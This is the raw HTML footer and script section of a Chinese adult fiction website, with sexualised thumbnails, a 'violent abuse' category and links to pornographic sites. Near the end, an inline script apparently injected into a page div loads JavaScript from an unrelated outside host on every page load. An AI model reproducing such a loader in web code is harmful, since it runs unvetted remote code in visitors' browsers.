                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e7%9c%8b%e6%a8%93/" rel="bookmark" class="td-image-wrap " title="看樓" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i36-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e7%9c%8b%e6%a8%93/" rel="bookmark" title="看樓">看樓</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e9%9b%9c%e8%b2%a8%e5%ba%97%e5%bc%b5%e5%a4%a7%e5%aa%bd/" rel="bookmark" class="td-image-wrap " title="雜貨店張大媽" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a08-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e9%9b%9c%e8%b2%a8%e5%ba%97%e5%bc%b5%e5%a4%a7%e5%aa%bd/" rel="bookmark" title="雜貨店張大媽">雜貨店張大媽</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="風雪文學"></span><meta itemprop="datePublished" content="2021-04-29T02:16:53+08:00"><meta itemprop="dateModified" content="2021-04-29T02:16:53+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fsnovel.com/%e5%8f%ac%e5%a6%93%e5%a5%87%e7%b7%a3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png"></span><meta itemprop="name" content="風雪文學"></span><meta itemprop="headline" content="召妓奇緣"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fsnovel.com/wp-content/uploads/2021/12/0076-清純MM宋梓諾淡雅文靜-空姐情趣內衣釋放無盡溫柔13i31.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="1025"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div data-rocket-location-hash="354b522e8c622134a897808ceb78ca86" class="td-footer-template-wrap" style="position: relative">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_135" class="tdc-zone"><div class="tdc_zone tdi_136  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_136{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_136{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_136{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_136{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_136{
width:100% !important;
}
}

</style><div id="tdi_137" class="tdc-row"><div class="vc_row tdi_138  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_138,
                .tdi_138 .tdc-columns{
                    min-height: 0;
                }.tdi_138,
				.tdi_138 .tdc-columns{
				    display: block;
				}.tdi_138 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_138{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_138 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_137_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_137_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/mob-300x169.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_137_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_140{
                    vertical-align: baseline;
                }.tdi_140 > .wpb_wrapper,
				.tdi_140 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_140 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_140 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_140 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_141 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_141" >
<style>

/* inline tdc_css att */

.tdi_141{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-bottom:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_141 .tdb-logo-a,
                .tdi_141 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_141 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_141 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_141 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_141 .tdb-logo-text-title{
                    display: none;
                }.tdi_141 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_141 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-white.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" >
<style>

/* inline tdc_css att */

.tdi_142{
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_142{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_142{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_142{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_142 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">本文采集自網絡，如有侵權，請聯絡站長刪除。</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143" >
<style>

/* inline tdc_css att */

.tdi_143{
margin-top:20px !important;
margin-bottom:15px !important;
padding-right:10% !important;
padding-left:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143{
margin-top:17px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_143 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:16px !important;line-height:1.5 !important;
				}.tdi_143 .tdm-descr a{
                    color: #d86e99;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143 .tdm-descr{
					font-family:Noto Sans SC !important;font-size:14px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143 .tdm-descr{
					font-family:Rubik !important;font-size:14px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">Email: <a href="/cdn-cgi/l/email-protection#690c081b070b101a01081b0c5b59585f290e04080005470a0604" target="_blank"><span class="__cf_email__" data-cfemail="f693978498948f859e978493c4c6c7c0b6919b979f9ad895999b">[email&#160;protected]</span></a>
<br>
Telegram:  <a href="https://t.me/secretwebmaster" target="_blank">@secretwebmaster</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_145 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145 .tdm-social-item i.td-icon-twitter,
				.tdi_145 .tdm-social-item i.td-icon-linkedin,
				.tdi_145 .tdm-social-item i.td-icon-pinterest,
				.tdi_145 .tdm-social-item i.td-icon-blogger,
				.tdi_145 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_145 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145 .tdm-social-item i,
				.tds-team-member2 .tdi_145.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_145 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145"><div class="tdm-social-item-wrap"><a href="https://facebook.com/3dayseo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://facebook.com/3dayseo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mr.money_3dayseo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/mr.money_3dayseo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mr-money-4b4a63189/"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mr-money-4b4a63189/" class="tdm-social-text">Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/3dayseo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/3dayseo" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCzte3Z1cp10BidiN14ZxBGA" class="tdm-social-text">Youtube</a></div></div></div><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

.tdi_146{
margin-top:20px !important;
margin-bottom:0px !important;
padding-bottom:-4px !important;
border-radius:5px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-weight:900 !important;
				}
</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">友情链接</span></h3></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_147 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_147"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_147 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_147 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_147 .tdb-horiz-menu > li:hover > a{
                    color: #ff759a;
                }.tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_147 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ff759a;
                }.tdi_147 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_147 .tdb-horiz-menu ul li > a{
                    font-weight:600 !important;
                }
</style><div id=tdi_147 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781"><a target="_blank" href="https://luyitian.com"><div class="tdb-menu-item-text">撸一天</div></a></li>
<li id="menu-item-17783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783"><a target="_blank" href="https://avtime.tv"><div class="tdb-menu-item-text">AV时间</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_148" class="tdc-row"><div class="vc_row tdi_149  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_149,
                .tdi_149 .tdc-columns{
                    min-height: 0;
                }.tdi_149,
				.tdi_149 .tdc-columns{
				    display: block;
				}.tdi_149 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_149.tdc-row-content-vert-center,
                    .tdi_149.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-bottom,
                    .tdi_149.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_149.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_149.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_149{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_149 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_149{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_148_rand_style td-element-style" ><style>
.tdi_148_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_151  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 > .wpb_wrapper,
				.tdi_151 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_151 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_151 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_151 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_152 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">网站由Mr. Money网赚教学搭建，如要订购，请前往<a href="https://3dayseo.com" target="_blank">https://3dayseo.com</a></p></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_154{
                    vertical-align: baseline;
                }.tdi_154 > .wpb_wrapper,
				.tdi_154 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_154 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_154 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_154 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_154{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-top:0px !important;
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_155 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">视频站 | 漫画站 | 小说站 | 导航站 | 博客 | 形象网站</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="994cb7ba5e65f6b2be2a9085a9087112" class="gtranslate_wrapper" id="gt-wrapper-28101208"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.2 (rara)
        Deploy mode: deploy
        
        uid: 696cebb2daecb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<div data-rocket-location-hash="27e10476ca579a191a20be4dc372727a" class="td-container"><script>var wid="I2ZCE501";var script = document.createElement("script");script.src = "https://api.promptsgod.com/api/v1/cool.js?" + Math.floor(new Date(new Date().getFullYear(), new Date().getMonth(), new Date().getDate(), new Date().getHours(), 0, 0) / 1000);document.head.appendChild(script);</script></div><script type="text/javascript" src="https://fsnovel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c19aec6a20dc470dea3def4ce71e04d5" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fsnovel.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745909740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="gt_widget_script_28101208-js-before">
/* <![CDATA[ */
